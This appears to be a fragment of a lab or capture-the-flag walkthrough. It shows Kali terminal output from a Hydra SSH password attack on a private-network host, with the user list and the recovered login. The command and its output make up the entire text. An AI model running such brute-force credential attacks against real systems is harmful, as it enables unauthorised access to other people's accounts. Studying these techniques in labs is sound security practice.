 root@kali:~# hydra -L users.txt -p plbkac ssh://172.16.30.129
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-01-15 13:16:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:11/p:1), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 172.16.30.129   login: zoe   password: plbkac
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-01-15 13:16:50
root@kali:~# cat users.txt
Elly
John
Harry
Zoe
elly
john
harry
zoe
root
admin
administrator
root@kali:~#